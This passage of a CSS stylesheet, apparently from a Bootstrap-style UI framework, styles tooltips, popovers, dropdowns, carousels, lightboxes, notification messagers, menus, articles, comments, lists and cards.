.tooltip-primary.tooltip.left .tooltip-arrow {
	border-left-color: #3280fc
}

.tooltip-primary.tooltip.bottom .tooltip-arrow {
	border-bottom-color: #3280fc
}

.tooltip-primary.tooltip.bottom-left .tooltip-arrow {
	border-bottom-color: #3280fc
}

.tooltip-primary.tooltip.bottom-right .tooltip-arrow {
	border-bottom-color: #3280fc
}

.tooltip-success .tooltip-inner {
	background-color: #38b03f
}

.tooltip-success.tooltip.top .tooltip-arrow {
	border-top-color: #38b03f
}

.tooltip-success.tooltip.top-left .tooltip-arrow {
	border-top-color: #38b03f
}

.tooltip-success.tooltip.top-right .tooltip-arrow {
	border-top-color: #38b03f
}

.tooltip-success.tooltip.right .tooltip-arrow {
	border-right-color: #38b03f
}

.tooltip-success.tooltip.left .tooltip-arrow {
	border-left-color: #38b03f
}

.tooltip-success.tooltip.bottom .tooltip-arrow {
	border-bottom-color: #38b03f
}

.tooltip-success.tooltip.bottom-left .tooltip-arrow {
	border-bottom-color: #38b03f
}

.tooltip-success.tooltip.bottom-right .tooltip-arrow {
	border-bottom-color: #38b03f
}

.tooltip-info .tooltip-inner {
	background-color: #03b8cf
}

.tooltip-info.tooltip.top .tooltip-arrow {
	border-top-color: #03b8cf
}

.tooltip-info.tooltip.top-left .tooltip-arrow {
	border-top-color: #03b8cf
}

.tooltip-info.tooltip.top-right .tooltip-arrow {
	border-top-color: #03b8cf
}

.tooltip-info.tooltip.right .tooltip-arrow {
	border-right-color: #03b8cf
}

.tooltip-info.tooltip.left .tooltip-arrow {
	border-left-color: #03b8cf
}

.tooltip-info.tooltip.bottom .tooltip-arrow {
	border-bottom-color: #03b8cf
}

.tooltip-info.tooltip.bottom-left .tooltip-arrow {
	border-bottom-color: #03b8cf
}

.tooltip-info.tooltip.bottom-right .tooltip-arrow {
	border-bottom-color: #03b8cf
}

.tooltip-warning .tooltip-inner {
	background-color: #f1a325
}

.tooltip-warning.tooltip.top .tooltip-arrow {
	border-top-color: #f1a325
}

.tooltip-warning.tooltip.top-left .tooltip-arrow {
	border-top-color: #f1a325
}

.tooltip-warning.tooltip.top-right .tooltip-arrow {
	border-top-color: #f1a325
}

.tooltip-warning.tooltip.right .tooltip-arrow {
	border-right-color: #f1a325
}

.tooltip-warning.tooltip.left .tooltip-arrow {
	border-left-color: #f1a325
}

.tooltip-warning.tooltip.bottom .tooltip-arrow {
	border-bottom-color: #f1a325
}

.tooltip-warning.tooltip.bottom-left .tooltip-arrow {
	border-bottom-color: #f1a325
}

.tooltip-warning.tooltip.bottom-right .tooltip-arrow {
	border-bottom-color: #f1a325
}

.tooltip-danger .tooltip-inner {
	background-color: #ea644a
}

.tooltip-danger.tooltip.top .tooltip-arrow {
	border-top-color: #ea644a
}

.tooltip-danger.tooltip.top-left .tooltip-arrow {
	border-top-color: #ea644a
}

.tooltip-danger.tooltip.top-right .tooltip-arrow {
	border-top-color: #ea644a
}

.tooltip-danger.tooltip.right .tooltip-arrow {
	border-right-color: #ea644a
}

.tooltip-danger.tooltip.left .tooltip-arrow {
	border-left-color: #ea644a
}

.tooltip-danger.tooltip.bottom .tooltip-arrow {
	border-bottom-color: #ea644a
}

.tooltip-danger.tooltip.bottom-left .tooltip-arrow {
	border-bottom-color: #ea644a
}

.tooltip-danger.tooltip.bottom-right .tooltip-arrow {
	border-bottom-color: #ea644a
}

.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1010;
	display: none;
	max-width: 300px;
	padding: 1px;
	text-align: left;
	white-space: normal;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,.2);
	border-radius: 4px;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);
	box-shadow: 0 5px 10px rgba(0,0,0,.2)
}

.popover.top {
	margin-top: -10px
}

.popover.right {
	margin-left: 10px
}

.popover.bottom {
	margin-top: 10px
}

.popover.left {
	margin-left: -10px
}

.popover.no-arrow.top {
	margin-top: 0
}

.popover.no-arrow.right {
	margin-left: 0
}

.popover.no-arrow.bottom {
	margin-top: 0
}

.popover.no-arrow.left {
	margin-left: 0
}

.popover-title {
	padding: 8px 14px;
	margin: 0;
	font-size: 13px;
	font-weight: 400;
	line-height: 18px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0
}

.popover-content {
	padding: 9px 14px
}

.popover .arrow,.popover .arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.popover .arrow {
	border-width: 11px
}

.popover .arrow:after {
	content: "";
	border-width: 10px
}

.popover.top .arrow {
	bottom: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-color: #999;
	border-top-color: rgba(0,0,0,.25);
	border-bottom-width: 0
}

.popover.top .arrow:after {
	bottom: 1px;
	margin-left: -10px;
	content: " ";
	border-top-color: #fff;
	border-bottom-width: 0
}

.popover.right .arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-right-color: #999;
	border-right-color: rgba(0,0,0,.25);
	border-left-width: 0
}

.popover.right .arrow:after {
	bottom: -10px;
	left: 1px;
	content: " ";
	border-right-color: #fff;
	border-left-width: 0
}

.popover.bottom .arrow {
	top: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0,0,0,.25)
}

.popover.bottom .arrow:after {
	top: 1px;
	margin-left: -10px;
	content: " ";
	border-top-width: 0;
	border-bottom-color: #fff
}

.popover.left .arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0,0,0,.25)
}

.popover.left .arrow:after {
	right: 1px;
	bottom: -10px;
	content: " ";
	border-right-width: 0;
	border-left-color: #fff
}

.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-bottom: 2px;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px dashed;
	border-top: 4px solid\9;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}

.dropdown,.dropup {
	position: relative
}

.dropdown-toggle:focus {
	outline: 0
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	font-size: 13px;
	list-style: none;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #cbcbcb;
	border: 1px solid rgba(0,0,0,.15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
	box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.dropdown-menu.pull-right {
	right: 0;
	left: auto
}

.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.dropdown-menu>li>a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: 400;
	line-height: 1.53846154;
	color: #353535;
	white-space: nowrap
}

.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #3280fc
}

.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #3280fc;
	outline: 0
}

.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover {
	color: #ddd
}

.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover {
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.open>.dropdown-menu {
	display: block
}

.open>a {
	outline: 0
}

.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1.53846154;
	color: grey
}

.dropdown-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 990
}

.pull-right>.dropdown-menu {
	right: 0;
	left: auto
}

.dropup .caret,.navbar-fixed-bottom .dropdown .caret {
	content: "";
	border-top: 0 dotted;
	border-bottom: 4px solid
}

.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 1px
}

@media (min-width:768px) {
	.navbar-right .dropdown-menu {
		right: 0;
		left: auto
	}
}

.dropdown-submenu {
	position: relative
}

.dropdown-submenu>.dropdown-menu {
	top: 0;
	left: 100%;
	margin-top: -6px;
	margin-left: -1px;
	border-radius: 4px
}

.dropdown-submenu.open>.dropdown-menu,.dropdown-submenu:hover>.dropdown-menu {
	display: block
}

.dropup .dropdown-submenu>.dropdown-menu {
	top: auto;
	bottom: 0;
	margin-top: 0;
	margin-bottom: -2px;
	border-radius: 4px
}

.dropdown-submenu>a:after {
	display: block;
	float: right;
	width: 0;
	height: 0;
	margin-top: 5px;
	margin-right: -10px;
	content: " ";
	border-color: transparent;
	border-style: solid;
	border-width: 5px 0 5px 5px;
	border-left-color: #ccc
}

.dropdown-submenu:hover>a:after {
	border-left-color: #fff
}

.dropdown-submenu>a {
	min-width: 160px
}

.dropdown-submenu>.dropdown-menu.pull-left {
	left: -100%
}

.dropdown-submenu:focus>a,.dropdown-submenu:hover>a {
	color: #fff;
	text-decoration: none;
	background-color: #3280fc
}

.carousel {
	position: relative
}

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}

.carousel-inner>.item {
	position: relative;
	display: none;
	-webkit-transition: .6s ease-in-out left;
	-o-transition: .6s ease-in-out left;
	transition: .6s ease-in-out left
}

.carousel-inner>.item>a>img,.carousel-inner>.item>img {
	line-height: 1
}

.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev {
	display: block
}

.carousel-inner>.active {
	left: 0
}

.carousel-inner>.next,.carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}

.carousel-inner>.next {
	left: 100%
}

.carousel-inner>.prev {
	left: -100%
}

.carousel-inner>.next.left,.carousel-inner>.prev.right {
	left: 0
}

.carousel-inner>.active.left {
	left: -100%
}

.carousel-inner>.active.right {
	left: 100%
}

.carousel-control {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 10%;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,.6);
	filter: alpha(opacity=40);
	outline: 0;
	opacity: .4
}

.carousel-control>.icon {
	font-size: 20px
}

.carousel-control.left {
	background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.3)),to(rgba(0,0,0,.0001)));
	background-image: -webkit-linear-gradient(left,rgba(0,0,0,.3) 0,rgba(0,0,0,.0001) 100%);
	background-image: -o-linear-gradient(left,rgba(0,0,0,.3) 0,rgba(0,0,0,.0001) 100%);
	background-image: linear-gradient(to right,rgba(0,0,0,.3) 0,rgba(0,0,0,.0001) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#00000000', GradientType=1);
	background-repeat: repeat-x
}

.carousel-control.right {
	right: 0;
	left: auto;
	background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.3)));
	background-image: -webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.3) 100%);
	background-image: -o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.3) 100%);
	background-image: linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.3) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#4d000000', GradientType=1);
	background-repeat: repeat-x
}

.carousel-control:focus,.carousel-control:hover {
	color: #fff;
	text-decoration: none;
	filter: alpha(opacity=100);
	outline: 0;
	opacity: 1
}

.carousel-control .icon-chevron-left,.carousel-control .icon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block
}

.carousel-control .icon-chevron-left,.carousel-control .icon-prev {
	left: 50%
}

.carousel-control .icon-chevron-right,.carousel-control .icon-next {
	right: 50%
}

.carousel-control .icon-next,.carousel-control .icon-prev {
	width: 20px;
	height: 20px;
	margin-top: -10px;
	margin-left: -10px;
	font-family: serif
}

.carousel-control .icon-prev:before {
	content: '\2039'
}

.carousel-control .icon-next:before {
	content: '\203a'
}

.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,.6)
}

.carousel-caption .btn {
	text-shadow: none
}

@media screen and (min-width:768px) {
	.carousel-control .icon-next,.carousel-control .icon-prev {
		top: 40%;
		width: 30px;
		height: 30px;
		margin-top: -15px;
		margin-left: -15px;
		font-size: 80px
	}

	.carousel-control .icon-prev {
		left: 30%
	}

	.carousel-control .icon-next {
		right: 25%
	}

	.carousel-caption {
		right: 20%;
		left: 20%;
		padding-bottom: 30px
	}

	.carousel-indicators {
		bottom: 20px
	}
}

.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	padding-left: 0;
	margin-left: -30%;
	text-align: center;
	list-style: none
}

.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	cursor: pointer;
	border: 1px solid #fff;
	border-radius: 10px
}

.carousel-indicators .active {
	width: 12px;
	height: 12px;
	margin: 0;
	background-color: #fff
}[data-toggle=lightbox] {
	cursor: pointer
}

.modal-lightbox .close {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 10;
	display: block;
	width: 40px;
	height: 40px;
	font-size: 14px;
	color: #fff;
	text-align: center;
	background-color: #353535;
	background-color: rgba(53,53,53,.2);
	filter: alpha(opacity=80);
	opacity: .8;
	-webkit-transition: opacity .2s cubic-bezier(.175,.885,.32,1),background-color .2s cubic-bezier(.175,.885,.32,1);
	-o-transition: opacity .2s cubic-bezier(.175,.885,.32,1),background-color .2s cubic-bezier(.175,.885,.32,1);
	transition: opacity .2s cubic-bezier(.175,.885,.32,1),background-color .2s cubic-bezier(.175,.885,.32,1)
}

.modal-lightbox .controller {
	position: absolute;
	top: 0;
	display: none;
	height: 100%;
	padding: 0;
	line-height: 100%;
	color: #fff;
	cursor: pointer;
	background-color: transparent;
	border: none;
	outline: 0;
	-webkit-transition: background .2s cubic-bezier(.175,.885,.32,1);
	-o-transition: background .2s cubic-bezier(.175,.885,.32,1);
	transition: background .2s cubic-bezier(.175,.885,.32,1)
}

.modal-lightbox .controller.show {
	display: block
}

.modal-lightbox .controller>.icon {
	display: inline-block;
	width: 60px;
	height: 50px;
	line-height: 50px;
	text-shadow: 0 1px 2px rgba(0,0,0,.6);
	background-color: transparent;
	-webkit-transition: background .2s cubic-bezier(.175,.885,.32,1);
	-o-transition: background .2s cubic-bezier(.175,.885,.32,1);
	transition: background .2s cubic-bezier(.175,.885,.32,1)
}

.modal-lightbox .controller>.icon:before {
	font-size: 20px
}

.modal-lightbox .controller.prev {
	left: 0
}

.modal-lightbox .controller.next {
	right: 0
}

.modal-lightbox .modal-dialog {
	position: relative;
	max-width: 100%;
	max-height: 100%;
	margin-bottom: 0;
	background: 0 0;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-transition: all .4s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .4s cubic-bezier(.175,.885,.32,1);
	transition: all .4s cubic-bezier(.175,.885,.32,1)
}

.modal-lightbox .modal-dialog:focus .close,.modal-lightbox .modal-dialog:hover .close {
	background-color: rgba(53,53,53,.5);
	filter: alpha(opacity=100);
	opacity: 1
}

.modal-lightbox .modal-dialog:focus .close:hover,.modal-lightbox .modal-dialog:hover .close:hover {
	background-color: rgba(53,53,53,.9)
}

.modal-lightbox .modal-dialog:focus .controller>.icon,.modal-lightbox .modal-dialog:hover .controller>.icon {
	text-shadow: none;
	background-color: #353535;
	background-color: rgba(53,53,53,.5)
}

.modal-lightbox .modal-dialog:focus .controller:hover>.icon,.modal-lightbox .modal-dialog:hover .controller:hover>.icon {
	background-color: #353535;
	background-color: rgba(53,53,53,.9)
}

.modal-lightbox .caption {
	display: none
}

.modal-lightbox.lightbox-with-caption .caption {
	position: absolute;
	bottom: 0;
	display: block;
	width: 100%;
	padding: 10px 15px;
	color: #fff;
	text-align: center;
	text-shadow: 1px 1px 0 rgba(0,0,0,.3);
	background: rgba(0,0,0,.15);
	opacity: .5;
	-webkit-transition: all .4s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .4s cubic-bezier(.175,.885,.32,1);
	transition: all .4s cubic-bezier(.175,.885,.32,1)
}

.modal-lightbox.lightbox-with-caption .modal-dialog:hover .caption {
	background: rgba(0,0,0,.6);
	opacity: 1
}

.lightbox-img {
	display: block;
	width: inherit;
	max-width: 100%;
	height: auto;
	padding: 0;
	margin: 0 auto;
	cursor: pointer;
	-webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5);
	box-shadow: 0 5px 15px rgba(0,0,0,.5);
	-webkit-transition: all .4s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .4s cubic-bezier(.175,.885,.32,1);
	transition: all .4s cubic-bezier(.175,.885,.32,1)
}

.messager {
	display: table;
	margin: 10px;
	overflow: hidden;
	color: #fff;
	pointer-events: auto;
	background-color: #353535;
	background-color: rgba(0,0,0,.8);
	border-radius: 20px
}

.messager-content {
	display: table-cell;
	padding: 10px 15px;
	vertical-align: top
}

.messager-content>[class^=icon-] {
	display: inline-block;
	margin-right: 8px
}

.messager-actions {
	display: table-cell;
	vertical-align: top
}

.messager-actions>.action {
	min-width: 40px;
	height: 40px;
	padding: 0 12px;
	color: #fafafa;
	color: rgba(255,255,255,.6);
	text-align: center;
	text-shadow: none;
	background: 0 0;
	border: none
}

.messager-actions>.action.close {
	padding-bottom: 5px;
	font-size: 20px;
	font-weight: 400;
	opacity: 1
}

.messager-actions>.action:hover {
	color: #fff;
	background: rgba(0,0,0,.1)
}

.messager-actions .action-icon+.action-text {
	margin-left: 8px
}

.messagers-holder {
	position: fixed;
	z-index: 99999;
	padding: 10px;
	pointer-events: none;
	-webkit-transition: top .2s cubic-bezier(.175,.885,.32,1);
	-o-transition: top .2s cubic-bezier(.175,.885,.32,1);
	transition: top .2s cubic-bezier(.175,.885,.32,1)
}

.messagers-holder.top {
	top: 0
}

.messagers-holder.top-left {
	top: 0;
	left: 0
}

.messagers-holder.top-right {
	top: 0;
	right: 0
}

.messagers-holder.bottom {
	bottom: 0
}

.messagers-holder.bottom-left {
	bottom: 0;
	left: 0
}

.messagers-holder.bottom-right {
	right: 0;
	bottom: 0
}

.messagers-holder.bottom-right .messager,.messagers-holder.top-right .messager {
	margin-left: auto
}

.messagers-holder.center {
	top: 0
}

.messagers-holder.bottom,.messagers-holder.center,.messagers-holder.top {
	right: 0;
	left: 0
}

.messagers-holder.bottom .messager,.messagers-holder.center .messager,.messagers-holder.top .messager {
	margin: 10px auto
}

.messager-primary {
	background-color: #3280fc
}

.messager-success {
	background-color: #38b03f
}

.messager-info {
	background-color: #03b8cf
}

.messager-warning {
	background-color: #f1a325
}

.messager-danger {
	background-color: #ea644a
}

.messager-important {
	background-color: #bd7b46
}

.messager-special {
	background-color: #8666b8
}

.menu>.btn {
	display: block;
	width: 100%;
	padding-right: 0;
	padding-left: 0;
	margin-bottom: 5px
}

.menu>.btn+.nav {
	margin-top: 15px
}

.menu>.nav>li {
	float: none
}

.menu>.nav>li.nav-parent>a>.nav-parent-fold-icon {
	position: absolute;
	top: 11px;
	right: 10px;
	display: block;
	filter: alpha(opacity=45);
	opacity: .45;
	-webkit-transition: all .5s;
	-o-transition: all .5s;
	transition: all .5s
}

.menu>.nav>li.nav-parent>a:hover>.nav-parent-fold-icon {
	filter: alpha(opacity=75);
	opacity: .75
}

.menu>.nav>li>.nav {
	display: none;
	background-color: #f6f6f6
}

.menu>.nav>li>.nav>li>a {
	padding-left: 35px;
	margin-top: -1px;
	border: 1px solid #ddd
}

.menu>.nav>li>.nav>li>a:focus,.menu>.nav>li>.nav>li>a:hover {
	background-color: #e4e4e4
}

.menu>.nav>li>.nav>li.active>a,.menu>.nav>li>.nav>li.active>a:focus,.menu>.nav>li>.nav>li.active>a:hover {
	color: #fff;
	background-color: #3280fc;
	border-color: #3280fc
}

.menu>.nav>li>.nav>li.active>a [class*=icon-],.menu>.nav>li>.nav>li.active>a:focus [class*=icon-],.menu>.nav>li>.nav>li.active>a:hover [class*=icon-] {
	color: #fff
}

.menu>.nav>li>.nav>li>a>[class*=icon-],.menu>.nav>li>a>[class*=icon-] {
	display: inline-block;
	margin-right: 5px;
	color: grey
}

.menu>.nav>li+li {
	margin-top: -1px;
	margin-left: 0
}

.menu>.nav>li,.menu>.nav>li>a {
	margin-left: 0
}

.menu>.nav>li:first-child {
	margin-top: 0
}

.menu>.nav>li:first-child.nav-heading,.menu>.nav>li:first-child>a {
	margin-left: 0;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.menu>.nav>li:last-child>a {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.menu>.nav>li:first-child.nav-heading,.menu>.nav>li:first-child>a {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px
}

.menu>.nav>li.active>a [class*=icon-],.menu>.nav>li.active>a:focus [class*=icon-],.menu>.nav>li.active>a:hover [class*=icon-] {
	color: #fff
}

.menu>.nav>li.show>a,.menu>.nav>li.show>a:focus,.menu>.nav>li.show>a:hover {
	color: #353535;
	background-color: #fff;
	border-color: #ddd
}

.menu>.nav>li.show>a:focus>[class*=icon-],.menu>.nav>li.show>a:hover>[class*=icon-],.menu>.nav>li.show>a>[class*=icon-] {
	color: #353535
}

.menu>.nav>li.show>a:hover {
	background-color: #f1f1f1
}

.menu>.nav>li.show:last-child>a {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.menu>.nav>li.show:last-child>.nav>li:last-child>a {
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.menu>.nav>li.show>.nav {
	display: block
}

.menu>.nav>li.nav-heading {
	background-color: #f1f1f1;
	border: 1px solid #ddd
}

.article {
	padding: 20px
}

.article>header h1,.article>header h2,.article>header h3 {
	margin-bottom: 20px;
	line-height: 1.5
}

.article>header>.abstract,.article>header>dl {
	padding: 10px 15px;
	font-size: 12px;
	color: #686868;
	background-color: #f1f1f1
}

.article>header>.abstract>p:last-child,.article>header>dl>p:last-child {
	margin-bottom: 0
}

.article>header>dl {
	margin: 0;
	border-bottom: 1px solid #e9e9e9
}

.article>header>dl.pull-right {
	background-color: transparent;
	border: none
}

.article>footer {
	border-top: 1px dashed #d7d7d7
}

.article>footer>p {
	padding: 10px 15px
}

.article-content,.article>.content {
	padding: 20px 0;
	font-size: 14px;
	line-height: 1.78571429
}

.article-content h1,.article>.content h1 {
	font-size: 20px
}

.article-content h2,.article>.content h2 {
	font-size: 18px
}

.article-content h3,.article>.content h3 {
	font-size: 16px
}

.article-content h4,.article>.content h4 {
	margin-top: 15px;
	font-size: 14px
}

.article-content h5,.article>.content h5 {
	margin-top: 15px;
	font-size: 13px
}

.article-content h6,.article>.content h6 {
	margin-top: 15px;
	font-size: 11px
}

.article-content img,.article>.content img {
	margin: 10px 0
}

.article-content p>img,.article>.content p>img {
	margin-right: 10px
}

.article-content p>img[align=right],.article>.content p>img[align=right] {
	margin-left: 10px
}

.article-content dl,.article>.content dl {
	padding-right: 2em;
	padding-left: 2em
}

.article-content table,.article>.content table {
	margin-bottom: 20px
}

.article-content table td,.article-content table th,.article>.content table td,.article>.content table th {
	padding: 8px;
	line-height: 1.53846154;
	vertical-align: top;
	border-bottom: 1px solid #ddd
}

.article-content table>thead>tr>th,.article>.content table>thead>tr>th {
	vertical-align: bottom;
	background-color: #f1f1f1;
	border-bottom: 1px solid #ddd
}

.article-content p {
	margin-bottom: 0
}

.article-content table {
	width: 100%
}

.article>.content table td,.article>.content table th,.article>.content table>thead>tr>th {
	border: 1px solid #ddd
}

body.article-content {
	padding: 8px
}

.article-condensed {
	padding: 20px 0
}

.article-condensed>header {
	padding: 0 20px
}

.article-condensed>header>.abstract,.article-condensed>header>dl {
	padding: 10px 15px;
	margin: 0 -20px
}

.article-condensed>.article-content,.article-condensed>.content {
	padding: 20px
}

.article-condensed>.article-content>img,.article-condensed>.article-content>pre,.article-condensed>.content>img,.article-condensed>.content>pre {
	margin-right: -20px;
	margin-left: -20px;
	border-radius: 0
}

.article-condensed>.article-content>pre,.article-condensed>.content>pre {
	border-right: none;
	border-left: none
}

.article-condensed>footer {
	border-top: 1px dashed #d7d7d7
}

.article-condensed>footer>p {
	padding: 10px 15px
}

.article-condensed>footer>.pager-justify>.previous>a {
	border-left: none;
	border-radius: 0
}

.article-condensed>footer>.pager-justify>.next>a {
	border-right: none;
	border-radius: 0
}

.comments>header {
	border-bottom: 1px solid #e5e5e5
}

.comments>header>.alert {
	padding: 7.5px 15px;
	margin-bottom: -10px
}

.comments>header h1,.comments>header h2,.comments>header h3 {
	padding: 10px 0;
	margin: 10px 0
}

.comments>footer {
	padding-top: 10px
}

.comments>footer>.reply-form>.avatar {
	display: block;
	float: left;
	width: 40px;
	height: 40px;
	margin-top: 10px
}

.comments>footer>.reply-form>.avatar+.form {
	padding-left: 50px
}

.comment {
	padding: 10px 0;
	border-bottom: 1px solid #e5e5e5
}

.comment:after,.comment:before {
	display: table;
	content: " "
}

.comment:after {
	clear: both
}

.comment:after,.comment:before {
	display: table;
	content: " "
}

.comment:after {
	clear: both
}

.comment>.avatar,.comment>.content {
	display: block
}

.comment>.avatar {
	float: left;
	width: 40px;
	height: 40px;
	margin-top: 10px
}

.comment>.avatar+.content {
	padding-left: 50px
}

.comment>.content>.text {
	margin-top: 5px
}

.comment>.content>.actions {
	margin-top: 4px
}

.comment>.content>.actions>a {
	display: inline-block;
	color: grey
}

.comment>.content>.actions>a+a {
	margin-left: 5px
}

.comment:hover>.content>.actions>a {
	color: #145ccd
}

.comment>.comments-list {
	padding-top: 10px;
	padding-bottom: 0;
	padding-left: 30px;
	margin-left: 20px;
	border-left: 1px dashed #e5e5e5
}

.comment>.comments-list>.comment {
	border: none;
	border-top: 1px solid #e5e5e5
}

.comment>.comments-list>.comment:last-child {
	padding-bottom: 0
}

.list {
	padding: 0 15px
}

.list>header {
	padding-bottom: 10px;
	border-bottom: 1px solid #e5e5e5
}

.items .item {
	padding: 10px 0;
	border-bottom: 1px solid #e5e5e5;
	-webkit-transition: all .4s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .4s cubic-bezier(.175,.885,.32,1);
	transition: all .4s cubic-bezier(.175,.885,.32,1)
}

.items .item-heading h1,.items .item-heading h2,.items .item-heading h3,.items .item-heading h4,.items .item-heading h5,.items .item-heading>h6 {
	margin-top: 5px
}

.items .item-content:after,.items .item-content:before {
	display: table;
	content: " "
}

.items .item-content:after {
	clear: both
}

.items .item-content:after,.items .item-content:before {
	display: table;
	content: " "
}

.items .item-content:after {
	clear: both
}

.items .item-content>.media {
	max-width: 100%;
	margin: 5px 0
}

.items .item-content>.media.pull-left {
	max-width: 150px;
	margin: 0;
	margin-right: 8px
}

.items .item-content>.media.pull-right {
	max-width: 150px;
	margin: 0;
	margin-left: 8px
}

.items .item-footer {
	padding-top: 5px
}

.items .item-footer>a {
	color: grey
}

.items-hover .item:hover {
	background-color: #f5f5f5
}

.list-condensed {
	padding: 0
}

.list-condensed>.items>.item,.list-condensed>footer,.list-condensed>header {
	padding-right: 15px;
	padding-left: 15px
}

.cards {
	padding-top: 10px;
	padding-bottom: 10px;
	margin-right: -10px;
	margin-left: -10px
}

.card {
	position: relative;
	display: block;
	padding: 0;
	margin-bottom: 20px;
	overflow: hidden;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.075);
	box-shadow: 0 1px 2px rgba(0,0,0,.075);
	-webkit-transition: all .4s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .4s cubic-bezier(.175,.885,.32,1);
	transition: all .4s cubic-bezier(.175,.885,.32,1)
}

.card>img {
	display: block;
	max-width: 100%;
	height: auto;
	filter: alpha(opacity=100);
	opacity: 1
}

.card>.media-wrapper {
	display: block;
	width: 100%;
	overflow: hidden;
	text-align: center;
	background-color: #f1f1f1;
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transition: all .4s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .4s cubic-bezier(.175,.885,.32,1);
	transition: all .4s cubic-bezier(.175,.885,.32,1)
}

.card>.media-wrapper>img {
	max-width: 100%;
	vertical-align: middle
}

.card .card-heading {
	display: block;
	padding: 10px;
	margin: 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.card .card-actions,.card .card-content {
	padding: 0 10px 10px 10px;
	overflow: hidden;
	text-overflow: ellipsis
}

.card .card-actions .btn+.pull-right {
	padding: 6px 0;
	line-height: 20px
}

.card:hover {
	text-decoration: none;
	-webkit-box-shadow: 0 1px 5px rgba(0,0,0,.175);
	box-shadow: 0 1px 5px rgba(0,0,0,.175)
}

.card:hover>.media-wrapper,.card:hover>img {
	background-color: #e5e5e5;
	filter: alpha(opacity=90);
	opacity: .9
}

.card:hover>.card-reveal {
	top: 0
}

.cards-borderless .card {
	border: none;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}

.cards-borderless .card>.media-wrapper,.cards-borderless .card>img {
	overflow: hidden;
	border-radius: 4px
}

